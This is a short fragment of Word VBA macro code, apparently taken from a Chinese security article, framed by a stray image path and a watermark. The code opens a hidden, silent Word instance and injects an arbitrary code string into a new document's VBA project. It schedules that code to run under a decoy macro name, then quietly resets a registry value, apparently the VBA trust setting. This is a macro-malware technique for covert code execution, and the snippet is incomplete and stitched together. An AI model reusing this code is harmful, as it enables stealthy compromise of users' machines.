 ' Open new application because HKCU only used when application launched
Set word_application_handle = CreateObject(string_word_application)
word_application_handle.Visible = False
word_application_handle.DisplayAlerts = False
Set file_handle = word_application_handle.Documents.Add()
file_handle.Content.Text = ThisDocument.Content.Text
Set VBComponents = file_handle.VBProject.VBComponents.Add(1)
VBComponents.CodeModule.AddFromString (str_code)
Call word_application_handle.OnTime(Now + TimeSerial(0, 0, 1), "x_N0th1ngH3r3")
' Restore the registry to its old state
If result_bool = "" Then
Wscript_Shell_handle.RegDelete reg_code
Else
Wscript_Shell_handle.RegWrite reg_code, result_bool, "REG_DWORD"
End If
REEBUF
网信防务